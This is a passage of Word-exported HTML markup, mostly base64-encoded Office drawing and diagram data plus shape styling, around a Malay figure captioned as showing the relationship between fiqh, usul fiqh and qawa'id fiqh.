FIXulT7GYmWi0rXl4\nRtK6mdtIHpIJbH0HFGAuA0M0psEAucDBxZwJcFLNShZULdk1c3Up2tEARWp03I8449k21tk6dhtm\nS\/bgPc3c0ziUfVuYkgU\/ytzIGzQ2yFZijyeUq4PbGU7Re+xxz8ND8SzDzqpbCnMFJxRxm5JnwLC\/\nxyDF3AhKSlDa4kYUR5Ooh5\/+3Y06\/hO9wrF8AoWQOAo6uMFyMJaHEgbZOPwDUGb3QG9EwS254isy\n1QWoR4zjqI9Me8jXM+88Y9zGq+UxY5QQZfP6uOMpfIGc4IU0Ink1r9QCFHaPAwNEyKIimbjL35HK\nVjKYJEX\/Hazgx7fvIg1bfupi3TxokFyl1\/j09MW6YGH+16XppBfrwnfqBUXxB+nV3c2PyvJZOcWW\nrkdkPWAwwl8drSeXcXi0+fPgb\/z99fFPAAAA\/\/8DAFBLAwQUAAYACAAAACEAkS1qSVgGAAAPGgAA\nGgAAAGNsaXBib2FyZC90aGVtZS90aGVtZTEueG1s7FlLbxs3EL4X6H9Y7L2x3oqNyIGtR9zEToJI\nSZEjpaV2GXOXC5Kyo1uRnHopUCAtemiA3nooigZogAa99McYcNCmP6JD7kOkRMUPuEBQxAKM3dlv\nhsOZ2W9I7o2bT2PqHWEuCEs6fvVaxfdwMmEBScKO\/3A0+Oy67wmJkgBRluCOP8fCv7n96Sc30NaE\nknTMEA9GEY6xB4YSsYU6fiRlurWxISYgRuIaS3ECz6aMx0jCLQ83Ao6OYYCYbtQqldZGjEjib4NF\nqQz1KfxLpFCCCeVDZQZ7CYph9HvTKZlgjQ0Oqwoh5qJLuXeEaMcHmwE7HuGn0vcoEhIedPyK\/vM3\ntm9soK1cico1uobeQP\/lerlCcFjTY\/JwXA7aaDQbrZ3SvgZQuYrrt\/utfqu0pwFoMoGZZr6YNpu7\nm7u9Zo41QNmlw3av3atXLbxhv77i805T\/Sy8BmX2Gyv4waALUbTwGpThmyv4RqNd6zYsvAZl+NYK\nvl3Z6TXaFl6DIkqSwxV0pdmqd4vZlpApo3tO+GazMWjXcuMLFFRDWV1qiClL5Lpai9ETxgcAUECK\nJEk8OU\/xFE2gJruIkjEn3j4JIyi8FCVMgLhSqwwqdfivfg19pSOCtjAytJVf4IlYESl\/PDHhJJUd\n\/zZY9Q3I6Zs3J89enzz7\/eT585Nnv+Zja1OW3h5KQlPv3U\/f\/PPyS+\/v33589+LbbOhlvDDxb3\/5\n6u0ff77PPMx4EYrT7169ff3q9Puv\/\/r5hcP6DkdjEz4iMRbeXXzsPWAxTNDhPx7zi2mMIkRMjZ0k\nFChBahSH\/b6MLPTdOaLIgdvFdhwfcaAaF\/DW7Inl8DDiM0kcFu9EsQU8YIzuMu6Mwh01lhHm0SwJ\n3YPzmYl7gNCRa+wuSqws92cpcCxxmexG2HLzPkWJRCFOsPTUM3aIsWN2jwmx4npAJpwJNpXeY+Lt\nIuIMyYiMrWpaKO2RGPIydzkI+bZic\/DI22XUNesePrKR8G4g6nB+hKkVxltoJlHsMjlCMTUDvo9k\n5HJyOOcTE9cXEjIdYsq8foCFcOnc4zBfI+l3gGbcaT+g89hGckkOXTb3EWMmsscOuxGKUxd2SJLI\nxH4uDqFEkXefSRf8gNlviLqHPKBkbbofEWyl+2w2eAgMa7q0KBD1ZMYdubyFmVW\/wzmdIqypBhqA\nxesxSc4k+SV6b\/539A4kevrDS8eMrobS3YatfFyQzHc4cb5Ne0sUvg63TNxdxgPy4fN2D82S+xhe\nldXm9ZG2P9K2\/7+n7XXv89WT9YKfgbrVsjVbruvFe7x27T4llA7lnOJ9oZfvArpSMACh0tN7VFzu\n5dIILtWbDANYuJAjreNxJr8gMhpGKIU1ftVXRkKRmw6FlzIBS38tdtpWeDqLD1iQbVmrVbU9zchD\nILmQV5qlHLYbMkO32ottWGleexvq7XLhgNK9iBPGYLYTdYcT7UKogqQ35xA0hxN6ZlfixabDi+vK\nfJGqFS\/AtTIrsGzyYLHV8ZsNUAEl2FUhigOVpyzVRXZ1Mq8y0+uCaVUArCGKClhkelP5unZ6anZZ\nqZ0j05YTRrnZTujI6B4mIhTgvDqV9DxuXDTXm4uUWu6pUOjxoLQWbrSvv8+Ly+Ya9Ja5gSYmU9DE\nO+74rXoTSmaC0o4\/ha0\/XMYp1I5Qy11EQzg0m0ievfCXYZaUC9lDIsoCrkknY4OYSMw9SuKOr6Zf\npoEmmkO0b9UaEMIH69wm0MqH5hwk3U4ynk7xRJppNyQq0tktMHzGFc6nWv3yYKXJZpDuYRQce2M6\n4w8QlFizXVUBDIiAE6BqFs2AwJFmSWSL+ltqTDntmmeKuoYyOaJphPKOYpJ5BtdUXrqj78oYGHf5\nnCGgRkjyRjgOVYM1g2p107JrZD6s7bpnK6nIGaS56JkWq6iu6WYxa4SiDSzF8nJN3vCqCDFwmtnh\nM+peptzNguuW1glll4CAl\/FzdN1zNATDtcVglmvK41UaVpydS+3eUUzwDNfO0yQM1m8VZpfiVvYI\n53AgvFTnB73lqgXRtFhX6ki7Pk8coNQbh9WOD58I4GziKVzBRwYfZDUlqykZXMGXA2gX2XF\/x88v\nCgk8zyQlpl5I6gWmUUgahaRZSJqFpFVIWr6nz8XhW4w6Eve94tgbelh+TJ6vLexvONv\/AgAA\/\/8D\nAFBLAwQUAAYACAAAACEAnGZGQbsAAAAkAQAAKgAAAGNsaXBib2FyZC9kcmF3aW5ncy9fcmVscy9k\ncmF3aW5nMS54bWwucmVsc4SPzQrCMBCE74LvEPZu0noQkSa9iNCr1AcIyTYtNj8kUezbG+hFQfCy\nMLPsN7NN+7IzeWJMk3ccaloBQae8npzhcOsvuyOQlKXTcvYOOSyYoBXbTXPFWeZylMYpJFIoLnEY\ncw4nxpIa0cpEfUBXNoOPVuYio2FBqrs0yPZVdWDxkwHii0k6zSF2ugbSL6Ek\/2f7YZgUnr16WHT5\nRwTLpRcWoIwGMwdKV2edNS1dgYmGff0m3gAAAP\/\/AwBQSwECLQAUAAYACAAAACEAu+VIlAUBAAAe\nAgAAEwAAAAAAAAAAAAAAAAAAAAAAW0NvbnRlbnRfVHlwZXNdLnhtbFBLAQItABQABgAIAAAAIQCt\nMD\/xwQAAADIBAAALAAAAAAAAAAAAAAAAADYBAABfcmVscy8ucmVsc1BLAQItABQABgAIAAAAIQA4\nVltnUwMAAJEIAAAfAAAAAAAAAAAAAAAAACACAABjbGlwYm9hcmQvZHJhd2luZ3MvZHJhd2luZzEu\neG1sUEsBAi0AFAAGAAgAAAAhAJEtaklYBgAADxoAABoAAAAAAAAAAAAAAAAAsAUAAGNsaXBib2Fy\nZC90aGVtZS90aGVtZTEueG1sUEsBAi0AFAAGAAgAAAAhAJxmRkG7AAAAJAEAACoAAAAAAAAAAAAA\nAAAAQAwAAGNsaXBib2FyZC9kcmF3aW5ncy9fcmVscy9kcmF3aW5nMS54bWwucmVsc1BLBQYAAAAA\nBQAFAGcBAABDDQAAAAA=\n\"\u003E\n \u003Cw:wrap anchorx=\"margin\"\/\u003E\n\u003C\/v:shape\u003E\u003C![endif]--\u003E\u003C!--[if !vml]--\u003E\u003Cspan style=\"height: 33px; left: 0px; margin-left: 99px; margin-top: 338px; mso-ignore: vglayout; position: absolute; width: 419px; z-index: -1895821312;\"\u003E\n\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd bgcolor=\"white\" height=\"33\" style=\"background: white; border: 0.75pt solid black; vertical-align: top;\" width=\"419\"\u003E\u003C!--[endif]--\u003E\u003C!--[if !mso]--\u003E\u003Cspan style=\"left: 0pt; mso-ignore: vglayout; position: absolute; z-index: -1895821312;\"\u003E\n  \u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"width: 100%px;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr\u003E\n    \u003Ctd\u003E\u003C!--[endif]--\u003E\n    \u003Cdiv class=\"shape\" style=\"padding: 4.35pt 7.95pt;\" v:shape=\"Text_x0020_Box_x0020_2\"\u003E\n    \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 10pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003ERajah 1.0:\n    hubungan antara ilmu fiqh, usul fiqh dan qawa’id fiqh\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C!--[if !mso]--\u003E\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C!--[if !mso \u0026 !vml]--\u003E\u0026nbsp;\u003C!--[endif]--\u003E\u003C!--[if !vml]--\u003E\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-no-proof: yes;\"\u003E\u003C!--[if gte vml 1]\u003E\u003Cv:shapetype id=\"_x0000_t75\"\n coordsize=\"21600,21600\" o:spt=\"75\" o:preferrelative=\"t\" path=\"m@4@5l@4@11@9@11@9@5xe\"\n filled=\"f\" stroked=\"f\"\u003E\n \u003Cv:stroke joinstyle=\"miter\"\/\u003E\n \u003Cv:formulas\u003E\n  \u003Cv:f eqn=\"if lineDrawn pixelLineWidth 0\"\/\u003E\n  \u003Cv:f eqn=\"sum @0 1 0\"\/\u003E\n  \u003Cv:f eqn=\"sum 0 0 @1\"\/\u003E\n  \u003Cv:f eqn=\"prod @2 1 2\"\/\u003E\n  \u003Cv:f eqn=\"prod @3 21600 pixelWidth\"\/\u003E\n  \u003Cv:f eqn=\"prod @3 21600 pixelHeight\"\/\u003E\n  \u003Cv:f eqn=\"sum @0 0 1\"\/\u003E\n  \u003Cv:f eqn=\"prod @6 1 2\"\/\u003E\n  \u003Cv:f eqn=\"prod @7 21600 pixelWidth\"\/\u003E\n  \u003Cv:f eqn=\"sum @8 21600 0\"\/\u003E\n  \u003Cv:f eqn=\"prod @7 21600 pixelHeight\"\/\u003E\n  \u003Cv:f eqn=\"sum @10 21600 0\"\/\u003E\n \u003C\/v:formulas\u003E\n \u003Cv:path o:extrusionok=\"f\" gradientshapeok=\"t\" o:connecttype=\"rect\"\/\u003E\n \u003Co:lock v:ext=\"edit\" aspectratio=\"t\"\/\u003E\n\u003C\/v:shapetype\u003E\u003Cv:shape id=\"Diagram_x0020_5\" o:spid=\"_x0000_i1025\" type=\"#_x0000_t75\"\n style='width:6in;height:252pt;visibility:visible' o:gfxdata=\"UEsDBBQABgAIAAAAIQC2MIQfXAEAANEEAAATAAAAW0NvbnRlbnRfVHlwZXNdLnhtbLSUy07DMBBF\n90j8Q+QtStyyQAg17aKFFQIkygcM9iS16he2U5q\/x80DQVWgkegmSmLPPUfWeCazrZLJBp0XRudk\nnI1IgpoZLnSZk5flXXpNEh9Ac5BGY05q9GQ2PT+bLGuLPonV2udkFYK9odSzFSrwmbGo40phnIIQ\nP11JLbA1lEgvR6MryowOqEMadhlkOllgAZUMye02\/m5NHEpPknm7ccfKCVgrBYMQTelG8z1K2hGy\nWNns8Sth\/UXUIPQgYbfyM6Cre4xH4wTH5AlceAAVNSiTwr4acJxyB+\/xoHz\/Ms5+Dz1gbYpCMOSG\nVSqeSNYl9tp\/4AWUDlTEQ4B\/YyuZ8TZ4EWMHmkioTRVO4HLfBA+0easEWz+HWuIJjJrcgULMSOP8\nCWTmTfBAm67ZjtFRPm07te\/QL13SXoLj2CEOCKTN8xjs90HSKXxeliam59JmIE0\/AAAA\/\/8DAFBL\nAwQUAAYACAAAACEArTA\/8cEAAAAyAQAACwAAAF9yZWxzLy5yZWxzhI\/NCsIwEITvgu8Q9m7TehCR\npr2I4FX0AdZk2wbbJGTj39ubi6AgeJtl2G9m6vYxjeJGka13CqqiBEFOe2Ndr+B03C3WIDihMzh6\nRwqexNA281l9oBFTfuLBBhaZ4ljBkFLYSMl6oAm58IFcdjofJ0z5jL0MqC\/Yk1yW5UrGTwY0X0yx\nNwri3lQgjs+Qk\/+zfddZTVuvrxO59CNCmoj3vCwjMfaUFOjRhrPHaN4Wv0VV5OYgm1p+LW1eAAAA\n\/\/8DAFBLAwQUAAYACAAAACEAgOFd8MUMAAAXQAAAHAAAAGNsaXBib2FyZC9kaWFncmFtcy9kYXRh\nMS54bWzUW9tuG0cSfV9g\/4Hgyz511NfpbiPyom8DGHA2wtrJy2KxGJGUxDVvnqF82SD\/vmd4GZES\nFTdlyYqRwJZGVnPqdNXpqlPVP\/7903TS+zCqm\/F8dtpnP9B+bzQbzIfj2eVp\/5e3JTH9XrOsZsNq\nMp+NTvufR03\/7y\/\/+pcfh5fTF8NqWf00H44mPawya17g2Wn\/arlcvDg5aQZXo2nV\/DBfjGb46cW8\nnlZLfFtfngzr6iPWn05OOKXFyXBcXdbVtL9ZpHrAEtNqPOu\/XL3TYvm6WW6\/7E3bt3s1PO3\/RoM0\nlClKnCkjkVxx4rhLRCZLBSu1dqX6vd9bfl7AyuF8sF2ufjNa9ibzt3jernNdz15Mx4N63swvlj8M\n5tOT+cXFeDDa\/FXVy9YodWJOJtXn+fXy5M1ytIjzj7Ozej4YNU0fa4Vq2S612D553xy\/+vvr8eBd\ns\/w8GZ004+liMuL93vtms\/L6Sb83eMDCg\/lkXjcn1WAwmi3Zf7DsYLvs5lm\/t7iaDGt4S\/9kDXSz\nOKs3XwL66sX5fPh59aR6MWmWb1Zv2T5ftH+MZsOzqq7+eVb3JlXrZaMZ+eVNu9TJ6l+ctJ6FZVZ\/\nLw5tZSFD5EoG4o0xRAppiaGiJNpJT22kSWn2+97+rV747Wn\/X29Hn5b\/hknXzRLfPswAGNurJpcI\nl8Gybt+7elGv\/rhlUa\/5Hz6CKrr+N8uXzei8uqzGvXfVaFhdtea2Zq5+e236BqEHf0AfuF5Vs950\nND0f1ePetHrXXA97H6v\/js\/7Bz7vy1BbXsiUXEGSVY5IEy1xLGoiLDc0JK1T1F3ULKr6bV3N4OOD\nT7NV0LHIPLelId55hZ0ykthYFITKSEOgictg9nbqeRyKwnGYVAXIIFlYqRkxsSgJM4pTHgIX5oYb\nmvH592llRNAYrrAPFjQoY0rESBNIQZPgtBROG7G3Ges4f56wKWgXNuPJ9Lp3MX5\/KGK+7MGUeyq1\nBuV7jb21EXtrCgeyiIJzI2Qo7B94cGJFmbRzxDCDX4\/4wxZcEVOaYFXwhpdhD7Tn8WAfpVc8KBJE\nACXq9jVhG1FecuFsWQZddFbe9eDvxMpInWJcJKILWyJYBfYhFJQY7AhcO9FEEaebw391cD8q8R\/H\n8oP5bDk\/5LMbls9brb8i79nnqtfMJ9Wyd1HVw+uHcbkomChaB5ZWg+pMGYgtGSWi0KJMDvRQxs5H\n7nK5lCwUnnvitELapIG7dVQQX0qbNGVB833wnycSmI2wRnrYpjReE8keIj0SETyNNBbBMt5ZeTcS\nvhMrbQiloYUlIVpYqSglnus2MIR3XIDlxJ8nBdrh8uvmevJwLg+JC618y22eIZ2ISCcKJwkNChlF\nChY\/7Pb2rgdTxajzSRFqkDLiKIAvlyYSpJK0wBJJJbdHH8\/jwUWKkpURBFe057QOiVjBGSmQnDie\npAGhd1be9eDvxMpSI60qpUKSZTz2EjmXj4Eh0dSGm6QYK8BGfyou\/2LinknpzWg5rha9xah+h4S9\nh1T9spotr2eXvUU1rHqz6mM1Xj6Q5KNn4D8kOTR6SaQLkniqBXiCCaWcikC2c54DIWJ8SRkvCXxM\nEBkCEh\/rV16I40N5n2za25XnCZFSFl57xnAWUcSJUh4Juy+I8GXBqTLJF7Kz8kCIfB9WeuWwm5pj\nBxMObIUsFDksJBnLKBXUKhHo3mbcTtgfsjm5xSfWbuvX93DWv42HD+d0mkxwigaivQGnl6gOLcXO\nRi68FzJJ3qYVG13mrsMqK52UXBOrLApU7QMxKXiihIzOF9GrhMR3h0YegsnXSxZSixiMRMXFIvLz\nkmEXhUlE0AAlwzLtxY2Vdx32O7EypVBoLbAZBnmljCizDM5aYrn0BjZEL25yr0UNKXFnY3rtA9c0\n88GrmK\/Xtb\/0j2oKza6ez5czyH2Qp\/BsJTqF2fK0T7sPGTWvV5rcr1XdrD94cPVT9WnjEYOrs3p0\nsflmON4KWtVsPH39ARppNTntTz5MVkJVK1G1n7K73lqvaquO9dobUex+GQv6h0ZRyYjgFlQt4fme\nlqhMiyjxndLc3pzz7ad1hrSSZPvgBq08SWz1S2u0oFwu5s14eQCu\/Qi5\/\/29Ql1t8cKcIb9GDgp6\nUgzerQrGvC6UkdATtpH7yO9\/DnXyl4Wr6\/lHtrPjr8+xS9VkfDl7Nb08m1SD0e5PXw0\/tf5wy0F4\nu6Xtjn5xxwySx6JA2CoLuVFSD4tRdhORlIiM24D\/n8zis6qGza2AuWPAyt7W679spujcZ99vW8tX\ncbB28U4TXcfDrYfn15PJaJlm1flkNNz52cb591c+OiKE1DZKJYhmBbKPAgWNod4QHsvoUO2Xid6o\nGI8dEeFqPBkegrcefXj7aQfzw16UCe9K1VpDfga6WUPYPXxaeJWTqlQBQrkCslIINEOEdiQwIVny\njJpQ5rpvpmTabtKacG4OtfbZLj3nRl8JvuFMSiJQ+UL94aiLQkmh5CmBxM8n6NG5r5+nJD0uXwoD\nHZk6QyCpo2Z3BfQXk9qUQFv8F0tqn+79H86Xu8yyOlCP4EuI6Dy1eh08DtWE98QXEKBRRkiN\/7zl\nT2fxkXx5x8zMgH5OvmSolREQkjDNOXqayRGrUbJZa6yFTBcZzQ7ooyPiOL58KLwdNe4eR93Dp+VL\npKvRFmWJlrEAvCly4gqkasHroNE3YFKjGM5LcDJlycfkS+SPUjF0tTT0WZymiEMUkujdFaV2uoRo\nlrLzyzy15nH5Eo1GFWMEXSQD+CNF58ZDtA4adV3UApuTnW0d\/f5Hsgfa5PvH2nfAHj4xnPmFIU4C\nWplcIC6lSJIE8lQyCv0h172Pxrccz6rJcRTyUIw7tnh6CtkUS90ECvrgu1\/vjKNIDTFaUzCKaFNd\n0DZxGFsgBdoyWkHAt3yfun++wCBOPVi11fPU\/95w1KwGTX7LPCew\/M\/1cFUhtb+6\/bp17EcZfdkk\negBlBwiFMhiCDycFvBHKCCDxEkIJ2q6U+uCiSfuawS4QmWVvB0RmAfc8QGQpWZ0PZEZcZ3qemNgu\nv933PR\/YjHas3C9Tsttm\/KvfyRPADnpIXkuuAyZz0KsDJjPx2QKDROZeYDI7rHvA5CUGB4GhWTL2\ng4HJ9LAtMKDne4HJ7ErsAZOn8R8ExrmSW2iNhJXoV0uoBuhSQ0dnPCoNUilSuJ9TMgOl85\/MY3QL\nE+SnPZielFxNCIxpJH7GgVcx7INJLAoBAONYhRVUSRf3U6hdcs3c\/w6IzHztWYDAcUsxa+rgAiVO\nGTTC0C9H+9wbgT6Sw198Z\/YBe7ILRN7g1M1xmyljPQsQeZM+HWcce8BmQnWf6XunTN7g1h5n5I1B\nHeQMVYBOHUYCGFqlREKTIVYGDSkyUcMYd96h2bZT7O16yLFnTmaj5D6YnpQz8uYHOg\/JPD47lsjM\nXe8zfddDMsdB9jwkb7jioIfQaMtQohOrKEZQpJeaeGsoKYVGAqtswfRN07lNmnc95FiY2vnTDOns\nPpie1EPypno7Dzk2ODI55z7Tdz0kc3x5z0PylO2DHiJiycEehkQl0QcLmEIz2noMZUJb17ydst0X\njKAy7DpJJi10sZTZQbwPqSd1EoFJJVu2OViBhg7amVBvBA5gRwPmUUWCGrxf4N7CItO2DovMbuSz\nYCHRdxElYFhfWJBAxZTKEuq40SVGiYW86f63zPGVWBxZ5t4uaZ7UL9DGw0hbWRAWLVg0KExCGIyB\nFeieStwVSIXElYCdc\/YrsTgyGbtdxTwpFtwodOJwohiDPpbEtRaMMcEvvPWq1IVk0OH+CItj+SKz\nAbiNkW\/qF7QskH+ZgjjXzunrAmp1O1JApXE8cox5p\/1pglt+cSwWmd3ELRbf1C+0dS4mgekZ7pCL\nOjiHFZhxw0STTAZ4uFuN2ltYZNrWcWdmZ3KLxTctYWWJ2d6AVjXDfSPMXOCCjkNXhsCXC+cYLmDQ\n\/Vr+K7E4MvH6pjHCMWRjy4hyHhc6ECPogGOSmZFAZUJhKzlqlz\/ii2P94kjd+JvGCHPoAOE+CBHR\nt9NHaFy0pQUpkxeYqRMplvvZ+C2\/OJYvMpuB2xgR31LmWV2Kibjuw71q\/QLzjxiCxK1ICDwCHXem\n4qNikdlZ3GIhvykWKnoKUQeXAhimRELb9YwR3ZWoFO65lSGI\/ZmDW36RaVvHnX9m1QsWqyBRhXDq\n0QHGVB6aTJjVcwK3HViJq5hyv8P3lVgcKYU+IXeuGnG73bfzy03F9vFqjjvT64E\/zNKt2nO4lPxp\n2buux3eunh+86r25v95e9Dbd7XWs2CxubsQnLLi5FN8svmLZXr2+v16\/Gqp+bzqe\/TrCzesH37GH\n4bhqDGs396u3CKzw6q7zv\/w\/AAAA\/\/8DAFBLAwQUAAYACAAAACEACQ151YsBAABIBAAAHwAAAGNs\naXBib2FyZC9kcmF3aW5ncy9kcmF3aW5nMS54bWykU8tOwzAQvCPxD5bvNOlTVdS0B0pRL1AJ+ICV\n7SQWsR3sNKR\/zzpJ1VCQQO0lGq+9s7M7m8WqVjmphHXS6JgOByElQjPDpU5j+va6uZtT4krQHHKj\nRUwPwtHV8vZmAVFqocgkI8igXQQxzcqyiILAsUwocANTCI13ibEKSjzaNOAWPpFZ5cEoDGeBAqnp\n8kS1hhLI3soLqHLD3gW\/B12BQ8qcRf1IpzFn1zNDpKtHW7wUO+uVs6dqZ4nkMcXJaVA4Ihp0F90z\nPAZnWemJoE6s8u9NkpC6YTn4b8Mh6pIwDE4n89kkxAIM78Y4On9oq2TPv+Sx7OGPTBTUFkbQE9NZ\nurHYiBflW21MbiLnHU+PHa8lYKYi017r\/bTTBPpRX6Ar2INX7ABvZaD9PFWRFfmWu855DFxg\/ZGw\nI7H\/oUAfJRNrw\/ZK6LLdc5QCJf5gLpOFo8RGHNXYLR96nJsGjzz+cA0ee8xaPPEzbVxqZufH0z\/7\nyV2zQt8X4WQP1jj7h\/pVf6j4AgAA\/\/8DAFBLAwQUAAYACAAAACEA7aQs3ZwHAAA5LAAAHgAAAGNs\naXBib2FyZC9kaWFncmFtcy9sYXlvdXQxLnhtbOxaWW\/bOBB+X2D\/g6D32pavOEHdots0QIE0DRq3\n77RE22opUaXoxOmv3+ElUhaV2EK3m+7mKRYlzgzn+OZgXr7eZSS4xaxMaT4Po94gDHAe0yTN1\/Pw\n8+LixSwMSo7yBBGa43l4j8vw9as\/\/3iZrLMzgu7plp\/jVQBU8vIM1ubhhvPirN8v4w3OUNmjBc7h\n7YqyDHF4ZOt+wtAd0M9IfzgYTPtJitYMZaEmgjqQyFCah8E2T79v8ftkHm5ZfpalMaMlXfFeTLM+\nXa3SGOs\/iHHBetKf9dUR+jccF+f0Lr9mNMZlGb6S5+MpJzi4RWQehn21lOAyrq\/EiF+WXL2F3wG\/\nL0BPhSYUFCwFvU4HA0GhL7TmbihRVpwjjjRx+PWBJpiox8ISLniQiRficGAixSOhsRHLfR8NtPgF\nu8E8KDYkYSBCxb\/Qwtb2RMfvGXbgM+zAZ9SBz+gAPtIYjo7jXW4Nucutwqeg8ZLFWvfgAVz8BDWL\n1Y9MmUQs69\/aVYCepRENKxpiY0UkOobIiVcQsEMlCJB7RJChFURsNIKAYSoievmB08y8goChKhrA\n5RFBRlYQsdEIApariDQEUfHj2Gm51sq+21CCTYQlNo7kjnqUlfye4KcQdIcE0C910g7+1dUidRvE\nhP0uBhEI7iJnF3QaH4BoT93wMpO5CPczMOHUiyugrgoSRvu40tEBax6nioArSLBBjjLI3oxSnsOj\nToq3iNnMsPmAdgbhN9cMr\/RDkjL9C+VpdnkLZZUoHMgtqTJvnQ6lpeF3BVyNT6QrLYRYBDBcbfN4\nHsLWMEAMijLgEwa0mIf4+zZUPHIorrSoiKx1dVDm6Js5QIGgwNLra3YuKEjh+GVVQDhfrAi9s98w\neuf7CAoqTUT80id3+Sy\/FVx\/sUp3OPF\/c80vxMsviOhvbZ0CR9EVU7pSBREmNY0Nu535k0+SJ3dm\ncVZTMG6EqygVlBtUYF0pQ1X3eLGtCt9zGm8znMuyd9pnmCAOBX+5SYsyDNjZkqTgUEadyVfwdrCo\nDC3JUPGOpRyOd470jprLjo912RgE4U6AyUftrIik6\/yjcDVoIERAOLGpXHjQG8+MQRUlvRUK7+yC\n5vzmh9wMgQOtiyVzjRjoY4F3xkmnky5k3m5SkigqAAULXftbzrB4QcFQkrl6UMdw+YtoJhx7+d9p\n6eONIzx0NAUtU9gSVFyrKK1pQe2ah49u33i5l4XDAWiZ4why7mkcgSpoWqGYz8MXg95IGkgBtbW1\nfG6J7Il2rGfX+P+6RgsAAg68Q\/FGo5BI0iUEmFiC\/LhLS+XqBVeh6CTxRpK3PqvgzabO\/TduWhN5\nWObOqDccj05F1EhPltlKFEVPCqGnPoQ+ASQ5qqh4KAwhb4NJ9gBmCdD6uXjDoHaACsaBqECBwqA3\nOPHiDYDxwdQEtEmIGfQmw7GXnBc8HxduNBv76QmWhx7WEW889ErnVZ2bFzyK8xLyas1LyArlJeTV\nl5eQ+NIofzo7Qltealas3vh0LINK9hduKeDVli\/9gmhtacphrivWWrL06tHHwpF34C8bvJr0kXIU\nOY5GRyjSR8yRy0\/Jq8SLNEfER+4na7KVjyP2MepspddZp60UHQmlYo8pZmYHFDOQVA4GFud0p88o\nGnpd2gl0b\/oZj6KpFwG9EOClZl3CS0hYqZEqvIQce06eHpRqlPee0assH5BYXfWOCXAfKUdbTxEv\nj1bXIZBzjM5a6XVWXCtFx6rtoNhSxjdmCae+SlVclaiifkUJTKVu0mUY1Gp7XcnGOfii6JXWoidW\n9bkm2Kj76\/WfvA24XMKkTs4a3mfra4JiGLztNwXQCpuaYX8OEpmva4MQceVzXJ2tWgdGoW0Wk1B1\ny+eIa65I\/9HBjz538jVIk524NzRzltHQ1nnIvIYzSm0PesOqEKpewrBWvxxNTuwQAN7LcapMonq+\n9NA0IDJzJkc\/kRg3WwXJVuP3V48oeivtjY32hN+pHrNNcS1BVjBcfhTzabnbBoJeaBm+RE4wO5NH\nu1333m4ys1EkOm4TDvV5N8zNTWRWgXQNlfre4nJLCObvcrQkOHHeyTO4FG2\/zncmNJWHKL9gdJsn\nn3AMyKD+PeHfCZtoOpVVWqsFhdGVpTTWlZjAwLMGc0ZhdnzW7I8+wPWA02zX5p+6VRsZPdXaHtZ5\nJ++8c3noTqm2vQEE2xJcXciIB8\/IVwLPxHSpV+gqDDIEeCZ+mYio6DTiQ2q3AfNmLFmH+emxOcpe\n3Jg7n0Y2jE686XBmWIlpV81BOuTB\/bxuY5jh28VOC+BGXCzuvjSkV54k78D2FrvFsMo8hXMTVfK\/\nJBrAbZoGQ3k9JCPG+Yzv3uSgQvYFM\/4WNCNtn6WJkdElCb8Xu8vFpzfiZkF\/am\/o9qZ4Gkh+FYYY\nv9Q5sQEM8hKhZvZnXHCvjqp4FpoTDz8dFyRQtOVNOwxW8fxwmq3++6ORWJ225zkmoSAS98DCorXk\n\/hyTjbtGM5D1Z\/n\/bK6WMempgL1JHWYyzvVRmS4XDOX7N0ieZtN8GQbQaoquSLlkI3ar73QbZf8d\no2oflRv\/gpJ0L5009CEXtEI0VtWf7OlqLQT8w++rvwEAAP\/\/AwBQSwMEFAAGAAgAAAAhAOWqnRv0\nAwAADVEAACIAAABjbGlwYm9hcmQvZGlhZ3JhbXMvcXVpY2tTdHlsZTEueG1s7JzdbtsgFMfvJ+0d\nLO5XJ+02VVGdqh+KVKmqqi57AIKxjYrBBZKmbz\/AjtOpqep8KTjmJrGdHBz4wf8cDjgXl\/OcBjMs\nJOEsAv2THggwQzwmLI3A3\/HoxzkIpIIshpQzHIE3LMHl8Pu3izjNB1K9UXyLk0AXwuRAX4pAplQx\nCEOJMpxDecILzPSnCRc5VPpUpGEs4KsuPqfhaa\/3O4wJTAXMQVUI3KCIHBIGgikjL1N8F0dgKtgg\nJ0hwyRN1gnge8iQhCFdvUChz61\/hefgyJejZViOUJC8oPgVDWzVFFMXBDNIIgLC8FGOJ\/r+CoLqX\nqvxUHwfqrdBNVBYEgkIQ3aI9fSdTQmga7L2BRJjhs3h4AfXlHAuoDaSKABcq47pFioygkeBMGWs4\noCTN1BNJA0E0GZUJjB8VCGIi9Fl9g7rQGs\/9hAZMlx8BxmPcq6pXf29\/Ny\/O4qrh1PxRVIe2qW11\n2JPuNySeR+BM\/yY4kEikkxsqAl0f3Ql1HfXrxLyaxtP1NwbmiwmhtLbtN7KtTIw1ThKM1Jr2tZG9\nv0ZS2+eEcVH9Bt3hsamA7TRU9asfnpTfr3pA1QC2N9hjzafsQIuzihZlD5qXqZ9Fuf\/O4nmVHW1D\nXjPMPLEVI8wozteje4MRpuZbjjCoJdVZZMYPfd1sXRNF48K8JLbFhRlai3jKBxxlsNMsYNlADrcO\nOAwtE4r5cGMZ3rlN66en1ZJgPknv8vSRQuS9Vy1tu9RDE7nXM973x5\/Nrmzs55lUU2o3mEz8IDGJ\njRVzqN24obUHiSSTsYBMnt66GHM3m1h2bYaUpH88tb0Oo3Jevttk38RTK7O6exO\/fVBb6GPfSX1s\n5jRW62Mzbf08rd7Mvg47DJwq7VpGhWVafW2HhSClfKocnBa1P523NgwopTL9wOcT2pBPMLRcjPL8\n4mA5gMxK+3Ip19DymdW25MENLZ9ZbRMtn1ltC60CipvM4SyF91+r\/Nd7at6PtXGseX\/WRmrer7WP\nmpvZpW0SGs2yQ85ll5ZOq3\/rotPqOBIXPVLHkbjobjqIJEmvEHIxubcNi2bLG845EcT